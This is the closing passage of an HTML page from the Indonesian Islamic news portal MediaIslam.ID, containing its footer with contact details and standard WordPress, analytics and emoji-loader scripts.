		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1536","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"449381878"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"off","is_404":false,"current_url":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/"},"track_js_error":"off","track_ajax_error":"off"};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1536,"search_query":"","signature":"48e6b47e06ef4ed245afe16d108081d2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1536,"search_query":"","signature":"48e6b47e06ef4ed245afe16d108081d2","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=16e22cbdb2"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"2c13074edf"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-06 05:41:50 -->